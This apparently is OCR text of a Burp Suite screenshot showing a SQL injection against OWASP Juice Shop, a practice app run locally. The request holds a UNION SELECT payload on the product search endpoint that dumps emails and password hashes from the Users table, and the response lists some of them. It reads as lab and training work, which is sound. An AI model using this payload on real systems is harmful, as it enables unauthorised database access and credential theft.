 1 2 3 4 10:55
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://0.0.0.0:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
qwert'))+UNION+SELECT+id,+email,+password,+'1',+'2',+'3',+'4',+'5'
,+'6'+FROM+Users-- HTTP/1.1
2 Host: 0.0.0.0:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: language=en
9 If-None-Match: W/"3250-pgsMiL8jjz3IB3Ij8Lgg7Jzgkhs"
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"de3-OnnhvQhcIo5FPYM3CpUc5vuLnP4"
9 Vary: Accept-Encoding
10 Date: Mon, 31 Jul 2023 14:55:12 GMT
11 Connection: close
12 Content-Length: 3555
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":"1",
"deluxePrice":"2",
"image":"3",
"createdAt":"4",
"updatedAt":"5",
"deletedAt":"6"
},
{
"id":2,
"name":"jim@juice-sh.op",
"description":"e541ca7ecf72b8d1286474fc613e5e45",
"price":"1",
"deluxePrice":"2",
"image":"3",
"createdAt":"4",
"updatedAt":"5",
"deletedAt":"6"
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 11
Done 3,914 bytes | 620 millis